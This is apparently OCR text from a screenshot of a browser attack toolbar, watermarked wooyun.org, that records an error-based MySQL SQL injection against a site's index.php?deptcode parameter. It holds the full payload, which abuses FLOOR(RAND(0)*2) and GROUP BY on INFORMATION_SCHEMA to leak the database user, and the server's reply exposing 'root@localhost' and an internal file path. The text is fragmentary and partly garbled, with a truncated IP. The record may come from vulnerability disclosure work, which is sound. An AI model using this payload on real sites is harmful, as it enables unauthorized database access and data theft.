 http://115.2...q%27=%27ninq
//web/c/index.php?deptcode=1' AND (SELECT 7173
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://
//web/c/index.php?deptcode=1' AND (SELECT 7173 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
Split URL
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq
Execute
Enable Post data Enable Referrer
nvalid query:Duplicate entry 'root@localhost1' for key 'group_key'
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in D:\gobettersrv\web\
users.class.php on line 115
www.wooyun.org